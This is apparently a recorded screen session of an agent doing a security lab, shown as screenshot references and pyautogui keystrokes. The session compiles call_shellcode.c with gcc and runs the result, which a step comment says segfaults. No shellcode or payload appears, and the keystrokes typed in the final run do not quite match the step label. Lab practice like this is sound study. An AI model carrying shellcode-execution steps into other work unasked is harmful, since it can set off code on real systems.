
pyautogui.press('BackSpace')

pyautogui.write('64')

pyautogui.press('ctrl+s')

# Step: Compile call_shellcode.c with gcc into an executable named call_shellcode1
pyautogui.write('gcc')

pyautogui.write('call_')

pyautogui.write('shellcod')

pyautogui.write('e')

pyautogui.write('.c -o')

pyautogui.write('call_shellcode1')

pyautogui.press('Return')

pyautogui.write('./')

# Step: Run ./call_shellcode1, which ends in a segmentation fault
pyautogui.write('cal')

pyautogui.write('_')

pyautogui.write('shellco')

pyautogui.press('Return')
